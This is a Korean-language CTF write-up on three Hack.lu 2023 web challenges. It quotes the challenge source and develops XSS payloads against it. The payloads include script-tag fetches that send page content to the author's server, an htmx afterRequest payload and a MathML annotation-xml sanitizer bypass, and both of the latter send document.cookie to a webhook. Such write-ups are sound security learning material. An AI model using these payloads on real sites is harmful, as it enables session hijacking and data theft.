Hack.lu CTF 2023
CTFtime: https://ctftime.org/event/1921
Official URL: https://flu.xxx/
based-encoding
app.py
def init_db():
    db, cur = get_cursor()
    cur.execute("CREATE TABLE IF NOT EXISTS accounts (id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT NOT NULL UNIQUE, password TEXT NOT NULL, admin INTEGER)")
    cur.execute("INSERT INTO accounts (username, password, admin) VALUES ('admin', ?, 1)", [admin_password])

    cur.execute("CREATE TABLE IF NOT EXISTS encodings (id TEXT NOT NULL UNIQUE, text TEXT NOT NULL, creator, expires INTEGER DEFAULT 0)")
    cur.execute("INSERT INTO encodings (id, text, creator, expires) VALUES (?, ?, 'admin', 0)", [secrets.token_hex(20), FLAG])
    db.commit()
    db.close()
accounts 테이블에 admin 계정을 생성하고, encodings 테이블에 20자리 16진수 랜덤 값과 text 컬럼에 FLAG를 넣어준다.
def create_encoding(username, text):
    db, cursor = get_cursor()
    id_val = secrets.token_hex(20)
    expires = int(time.time()) + 60 * 60
    # text field includes flag
    cursor.execute("INSERT INTO encodings (id, text, creator, expires) VALUES (?, ?, ?, ?)", [id_val, text, username, expires])
    db.commit()
    return id_val

@app.route("/create", methods=["GET", "POST"])
def create():
    if not session:
        flash("Please log in")
        return redirect("/login")
    if request.method == "GET":
        return render_template("create.html", logged_out=False)
    elif request.method == "POST":
        if not request.form["text"]:
            return "Missing text"
        text = request.form["text"]
        if len(text) > 1000:
            flash("Too long!")
            return redirect("/create")
        encoded = based91.encode(text.encode() if not (re.match(r"^[a-f0-9]+$", text) and len(text) % 2 == 0) else bytes.fromhex(text))
        # insert encoding text in db
        encoding_id = create_encoding(session["username"], encoded)

        return redirect(f"/e/{encoding_id}")
/create는 based91.encode()를 호출하여 인코딩을 진행하고 인코딩 값을 create_encoding()에 세션 값과 함께 넘긴다. encodings 테이블에 데이터를 삽입하고 /e/{encoding_id} 경로로 redirect 시킨다.
@app.route("/e/<encoding_id>")
def getEncoding(encoding_id):
    logged_out = session.get("username", None) is None
    encoding = get_encoding(encoding_id)
    return render_template("view_encoding.html", encoding=encoding, logged_out=logged_out)

def get_encodings(username):
    db, cursor = get_cursor()
    cursor.execute("SELECT id, text, expires FROM encodings WHERE creator = ?", [username])
    rows = cursor.fetchall()
    for i, row in enumerate(rows):
        if row[2] > 0 and row[2] < int(time.time()):
            cursor.execute("DELETE FROM encodings WHERE id = ?", [row[0]])
            db.commit()
            rows[i] = None
    return [row for row in rows if row is not None]

@app.route("/")
def mainRoute():
    if not session:
        return redirect("/login")
    encodings = get_encodings(session["username"])
    return render_template("index.html", encodings=encodings, logged_out=False)
메인 페이지에서 get_encodings()를 호출하여 생성된 인코딩 값들을 가져와서 뿌려준다. /e/{encoding_id} 경로로 접근하면, 인코딩된 값을 view_encoding.html에 표시해준다.
랜덤으로 생성된 id 값을 알아내야 text에 접근할 수 있기 때문에 FLAG를 얻기 위해서는 init_db()가 실행될 때 encodings 테이블에 생성된 id 값을 알아내야한다.
@app.route("/report", methods=["GET", "POST"])
def report():
    if not session:
        flash("Please log in")
        return redirect("/login")
    if request.method == "GET":
        return render_template("report.html", logged_out=False)

    value = request.form.get("id")

    if not value or not re.match(r"^[a-f0-9]{40}$", value):
        flash("invalid value!")
        return render_template("report.html", logged_out=False)
    subprocess.Popen(["timeout", "-k" "15", "15", "node", "adminbot.js", base_url, admin_password, value], shell=False)
    flash("An admin going there.")
    return render_template("report.html", logged_out=False)
/report 경로로 가면, 프로세스를 생성하여 adminbot.js를 실행하여 /e/{encoding_id} 경로에 접근한다. XSS를 통해 adminbot이 FLAG가 저장된 id 값을 읽고 location.href로 id 값을 넘기면 될 것 같다.
@app.after_request
def add_header(response):
    response.headers["Content-Security-Policy"] = "script-src 'unsafe-inline';"
    return response
CSP 또한 <script>를 사용할 수 있도록 되어있어 XSS 공격을 수행해주면 될 것 같다.
인코딩 결과 값이 스크립트 구문이어야 하기 때문에 <script>~~</script>를 디코딩한 결과 값을 입력으로 주면 스크립트를 작성할 수 있다.
base91_alphabet = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M',
	'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z',
	'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm',
	'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z',
	'0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '!', '#', '$',
	'%', '€', '(', ')', '*', '+', ',', '°', '/', ':', ';', '<', '=',
	'>', '?', '@', '[', ']', '^', '_', '`', '{', '|', '}', '~', '"']

decode_table = dict((v,k) for k,v in enumerate(base91_alphabet))

def decode(encoded_str):
    ''' Decode Base91 string to a bytearray '''
    v = -1
    b = 0
    n = 0
    out = bytearray()
    for strletter in encoded_str:
        if not strletter in decode_table:
            print(strletter)
            continue
        c = decode_table[strletter]
        if(v < 0):
            v = c
        else:
            v += c*91
            b |= v << n
            n += 13 if (v & 8191)>88 else 14
            while True:
                out += struct.pack('B', b&255)
                b >>= 8
                n -= 8
                if not n>7:
                    break
            v = -1
    if v+1:
        out += struct.pack('B', (b | v << n) & 255 )
    return out
based91.py 파일에 decode() 함수가 있기 때문에 이를 활용하면 될 것 같다.
또한, alphabet 테이블을 보면 지원하는 문자들이 한정되어 있는 것을 볼 수 있다.
가장 큰 걸림돌은 .(dot)을 사용하지 못한다는 점이었다. Webhook을 지원하는 사이트들의 도메인에 .(dot)이 포함된 경우가 대다수였기에 개인 웹 서버를 필요했다.
AWS EC2 서버를 하나 파서 http://3.35.8.40/?d=hello 이와 같이 입력 받을 수 있는 환경을 구축해주었다.
다음으로, XSS Payload를 작성하는데 삽질을 많이 했다.
<script>location.href='http://{ip}/?d='+document["cookie"]</script>//
admin 세션 탈취를 시도해보았지만, httpOnly로 설정되어있어서 탈취할 수 없었다.
그래서, 다음 방법인 “/” 경로에 admin 계정의 /e/{id} 값을 탈취하는 것이었다.
/report를 수행하면, adminbot은 https://based.skin/e/{id} 경로를 방문하는데 id 값은 https://based.skin/ 경로에 있기에 fetch(), XMLHttpRequest() 등을 활용하여 Payload를 작성하기로 방향을 잡았다.
</h2><script>var/**/test="";fetch("/")["then"](response=>response["text"]())["then"](text=>{test=text;});window["location"]["href"]="http://52627496/?d="+test</script>
fetch(“/”) 이후 HTML 결과를 test 변수에 넣어 location.href를 수행하도록 시도했는데 console에서는 잘 되는데 실제로 입력 값으로 줬을 때, fetch() 시점과 location.href가 실행되는 시점이 달라서인지 실행이 되지 않았다.
</h2><script>fetch("/")["then"](response=>response["text"]())["then"](text=>{window["location"]["href"]="http://52627496/?d="+text;});</script>////
그래서, fetch() 안에서 location.href가 실행되도록 했는데 text 값이 넘어오지 않아서 데이터 크기 때문인가 싶어서 일부만 전달하도록 구현해보았다.
</h2><script>fetch("/")["then"](response=>response["text"]())["then"](text=>{window["location"]["href"]="http://52627496/?d="+text["substring"](50,52);});</script>////
text.substring을 활용하여 데이터의 일부를 전달하니 잘 전달되는 것을 확인할 수 있었다.
</h2><script>fetch("/")["then"](response=>response["text"]())["then"](text=>{var/**/l=text["search"]("/e/");window["location"]["href"]="http://52627496/?d="+text["substring"](l,l+50);});</script>////
추가적으로, text.search를 활용하여 /e/ 문자열의 index를 찾고 뒤에 부분을 가져오도록 했다.

31.22.123.45 - - [15/Oct/2023:06:25:23 +0000] "GET /?d=f- HTTP/1.1" 200 205 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.62 Safari/537.36"

31.22.123.45 - - [15/Oct/2023:06:37:15 +0000] "GET /?d=/e/98def9f5621fc998b913aea476639ebd1a862c43%22%3E98def HTTP/1.1" 200 254 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.62 Safari/537.36"
개인 서버의 access.log 내용을 보면, 값이 잘 넘어오는 것을 볼 수 있다. 31.22.123.45 (adminbot)이 방문한 로그이다. 이제 /e/98def9f5621fc998b913aea476639ebd1a862c43%22%3E98def에 접근해주면 값을 얻을 수 있다.

</h2><script>fetch("/e/98def9f5621fc998b913aea476639ebd1a862c43")["then"](response=>response["text"]())["then"](text=>{var/**/l=text["search"]("subtitle");window["location"]["href"]="http://52627496/?d="+text["substring"](l,l+50);});</script>////
Payload를 조금 수정하여 전달해주면 아래와 같이 플래그를 획득할 수 있다.
awesomenotes-1
src/main.rs
async fn get_note(
Path(note): Path<String>,
TypedHeader(cookie): TypedHeader<Cookie>,
) -> Result<Html<String>, (StatusCode, &'static str)> {
// path = flag
if ¬e == "flag" {
let Some(name) = cookie.get("session") else {
return Err((StatusCode::UNAUTHORIZED, "Missing session cookie"));
};
// must get the admin session
if name != std::env::var("ADMIN_SESSION").expect("Missing ADMIN_SESSION") {
return Err((
StatusCode::UNAUTHORIZED,
"You are not allowed to read this note",
));
}
return Ok(Html(fs::read_to_string("flag.txt").expect("Flag missing")));
}
if note.chars().any(|c| !c.is_ascii_hexdigit()) {
return Err((StatusCode::BAD_REQUEST, "Malformed note ID"));
}
let Ok(note) = fs::read_to_string(format!("public/upload/{:}", note)) else {
return Err((StatusCode::NOT_FOUND, "Note not found"));
};
Ok(Html(note))
}
FLAG 획득을 위해 ADMIN_SESSION 값을 알아내야한다. XSS 공격 혹은 LFI로 /proc/self/environ를 읽어 값을 알아내는 방식으로 보인다.
async fn upload_note(
    mut multipart: Multipart,
) -> (StatusCode, Result<HeaderMap<HeaderValue>, &'static str>) {
    let mut body: Option<String> = None;

    // check until the body of packet is showed
    while let Some(field) = multipart.next_field().await.unwrap() {
        let Some(name) = field.name() else { continue };
        if name != "note" {
            continue;
        }
        let Ok(data) = field.text().await else {
            continue;
        };
        body = Some(data);
        break;
    }
    let Some(body) = body else {
        return (StatusCode::BAD_REQUEST, Err("Malformed formdata"));
    };
    if body.len() > 5000 {
        return (StatusCode::PAYLOAD_TOO_LARGE, Err("Note too big"));
    }

    // use h1, p, div, hx-
    let safe = ammonia::Builder::new()
        .tags(hashset!["h1", "p", "div"])
        .add_generic_attribute_prefixes(&["hx-"])
        .clean(&body)
        .to_string();
    let mut name = [0u8; 32];
    // random name generation
    fs::File::open("/dev/urandom")
        .unwrap()
        .read_exact(&mut name) // generate randomly name
        .expect("Failed to read urandom");
    let name = String::from_iter(name.map(|c| format!("{:02x}", c)));
    // after filtering, write
    fs::write(format!("public/upload/{:}", name), safe).expect("Failed to write note");
    (
        StatusCode::FOUND,
        Ok(HeaderMap::from_iter([(
            LOCATION,
            format!("/note/{:}", name).parse().unwrap(),
        )])),
    )
}
upload_note 함수는 유저에 의해 입력된 body 값을 body 변수에 저장한 후, XSS 공격 방지를 위해 ammonia를 사용하여 태그(h1, p, div) 및 속성(hx-)만 사용 가능하도록 제한하고 있다.
이후, /dev/urandom에서 랜덤 값을 가져와 16진수로 구성된 랜덤 값을 파일 명으로 사용하여 업로드를 진행한다.
파일 명을 조작할 수 없는 상태이기에 Path Traversal를 통해 LFI는 불가능하고, ammonia의 .add_generic_attribute_prefixes(&["hx-"]) 부분이 눈에 들어왔다. 그래서, HTML에 hx-를 사용하고 있는 부분이 있는지 살펴보았다.
public/note.html
<html>
    <head>
        <script src="https://unpkg.com/htmx.org@1.9.5" integrity="sha384-xcuj3WpfgjlKF+FXhSQFQ0ZNr39ln+hwjN3npfM9VBnUskLolQAcN80McRIVOPuO" crossorigin="anonymous"></script>
        <!-- SKIP -->
    </head>
    <body>
        <!-- SKIP -->
        <div
            class="note-body glow-red note-body-loading"
            hx-get="/api/note/"
            hx-on::config-request="event.detail.path += window.location.pathname.split('/').pop()"
            hx-on::after-swap="let l = event.detail.target;
            l.parentNode.classList.add('note-body-done', 'glow-green');
            l.parentNode.classList.remove('note-body-loading', 'glow-red');
            "
            hx-trigger="load delay:0.001s"
            hx-target="find #content"
            >
        <div id="content"></div>
        <!-- SKIP -->
    </body>
</html>
note.html에서 HTMX 라이브러리를 사용하여 Note의 Content 내용을 가져오는 로직이 있었다. 이를 활용해 XSS 공격을 수행하면 될 것 같았다.
async fn take_report(Form(report): Form<Report>) -> Result<String, (StatusCode, &'static str)> {
// No filter params(link and captcha)
let params = [("link", report.link), ("recaptcha", report.captcha)];
let client = reqwest::Client::new();
let res = client
.post(format!(
"http://{:}",
std::env::var("BOT_HOST").expect("Missing BOT_HOST")
))
.form(¶ms)
.send()
.await
.expect("Can't request bot");
if res.status() != StatusCode::OK {
return Err((StatusCode::BAD_REQUEST, "Report failed"));
}
Ok(
std::fs::read_to_string("public/static/fragment/report_success.html")
.expect("Missing fragment"),
)
}
추가적으로, take_report 함수에서 봇을 이용하여 유저가 입력한 link에 접속하는 코드가 존재해서 HTMX를 사용하여 XSS 공격을 수행하는 것이 올바른 방식임을 확신할 수 있었다.
<div hx-get="/note/1577d24c9046fa52eeb59b0b7806336d40cab5464ca601312cee840f54ed7132" hx-trigger="load delay:1s" hx-target="closest div"></div>
<div></div>
hx-get을 통해 GET 요청을 날리고 받은 결과 값이 인접한 <div> 태그에 반영되는지 확인해보았다.

<div id="content"> 안에 결과 값이 잘 들어가는 것이 확인되었다. 다음으로, hx-get 속성 값에 <div hx-get="fetch('https://enbjsc6lizc3g.x.pipedream.net/?d='+document.cookie)" hx-trigger="load delay:1s" hx-target="closest div"></div><div></div>를 넣어 실행해봤지만 요청이 수행되지 않았다.
BurpSuite Proxy를 사용해서 Request를 살펴봤을 때, GET /note/fetch('https://enbjsc6lizc3g.x.pipedream.net/?d=%27+document.cookie){note} HTTP/2 요청을 보내 fetch() 이후 note 이름이 합쳐져 올바르지 않은 경로로 접근하여 실행되지 않는 것을 확인했다. 여기서 외부 사이트에 요청을 보내는 방법을 찾지 못해 삽질을 많이해서 대회 당시에 문제를 풀지 못했다.
https://htmx.org/events/
Event - htmx:afterRequest
This event is triggered after an AJAX request has finished either in the case of a successful request (although one that may have returned a remote error code such as a 404) or in a network error situation. This event can be paired with htmx:beforeRequest to wrap behavior around a request cycle.
대회가 끝나고, write-up을 보니 htmx:afterRequest를 사용한 풀이가 있었다. htmx:afterRequest는 AJAX 요청 이후 Request를 한 번 더 전송하는 속성으로 Payload는 아래와 같았다.
<div hx-get="/api/note/01fe5e3e71de0713da71533027bf0e267e6661f8fba78e04711521a28577285c" hx-trigger="load" hx-target="this" hx-on="htmx:afterRequest: fetch('https://enbjsc6lizc3g.x.pipedream.net/?d='+document.cookie)"></div>
거의 다 왔는데 hx-get 요청 이후 htmx:afterRequest가 수행되며 쿠키 값을 전달한다. 즉, 위 내용을 Note의 입력 값으로 전달하고 Report를 통해 adminbot이 읽게 하면 아래와 같이 세션을 탈취할 수 있게 된다.


얻은 세션 값을 쿠키에 넣어주고 /note/flag에 접근해주면 된다.

/note/flag에 접근해주면 FLAG 값이 잘 보이는 것을 확인할 수 있다.
awesomenotes-2
src/main.rs
async fn upload_note(
    mut multipart: Multipart,
) -> (StatusCode, Result<HeaderMap<HeaderValue>, &'static str>) {

    /* SKIP */

    let safe = ammonia::Builder::new()
        .add_tags(TAGS)
        .add_tags(&["style"])
        .rm_clean_content_tags(&["style"])
        /*
            Thank god we don't have any more XSS vulnerabilities now 🙏
        */
        // .add_generic_attribute_prefixes(&["hx-"])
        .clean(&body)
        .to_string();

    /* SKIP */
}
awesomenotes-1과 달리 hx-를 사용할 수 없게 되고, math_tags.rs의 TAGS 배열에 존재하는 태그들과 style 태그를 사용할 수 있도록 변경되었다. 또한, <style> 태그 안에 존재하는 내용은 필터링 하지 않도록 하고 있다.
<h1>Example note</h1>
<p>Don't forget about that exam next monday!</p>
<math xmlns='http://www.w3.org/1998/Math/MathML'>
<mrow>
  <mi>E</mi>
  <mo>=</mo>
  <msup>
    <mi>mc</mi>
    <mn>2</mn>
  </msup>
</mrow>
</math>
<br>
<br>
<img class="note-img" src="https://i.ibb.co/VxZVxyw/tweet-1688724457035075584-20230917-130820-via-10015-io.png">

<style>
    .note-body img {
        border-radius: 20px;
        box-shadow: 0 0 40px #000000a0;
        object-fit: contain;
        width: 500px;
    }
</style>
/create 경로에 가면 <math>, <img>, <style> 등을 사용한 HTML 코드가 적혀져 있는 것을 볼 수 있다.
위 태그들을 활용하여 XSS 공격을 수행하는 것 같아 MathML XSS 사례들을 찾아보았다.
<math><annotation-xml encoding="text/html"><style></style><img src=x onerror=alert(1)></style></math>
<math><annotation-xml encoding="text/html"><script></script><img src=x onerror=alert(1)></script></math>
https://bugs.chromium.org/p/chromium/issues/detail?id=805924
MathML XSS 취약점 사례가 존재했고, <annotation-xml>에 대해 찾아보았다.
https://research.securitum.com/mutation-xss-via-mathml-mutation-dompurify-2-0-17-bypass/
math annotation-xml: if it has an attribute called encoding whose value is equal to either text/html or application/xhtml+xml
math annotation-xml 태그를 사용하여 text/html 인코딩 방식을 사용하면 annotation-xml 태그 안에 content가 math namespace가 아닌 html namespace로 인식하게 되는 것이다.
즉, html namespace로 인식된다는 것은 html 코드가 text가 아닌 DOM에 추가된다는 것을 의미한다.
<math><annotation-xml encoding="text/html"><style><img src=x onerror=alert(1)></style></annotation-xml></math>

Payload를 위와 같이 작성해서 실행시켜보니 아래와 같이 alert(1)가 잘 실행되었다.

세션 값을 받아오기 위해 Webhook을 사용하여 Payload를 작성해주었다.
<math><annotation-xml encoding="text/html"><style><img src=x onerror="javascript:location.href='https://enbjsc6lizc3g.x.pipedream.net/?d='+document.cookie"></style></annotation-xml></math>
노트 작성 후, Report 해주면 세션 값이 잘 받아지는 것을 볼 수 있다.
Admin Session
Session Registration in Cookie

받은 세션 값을 쿠키에 추가해주고 /note/flag에 접속하면 FLAG 획득!!!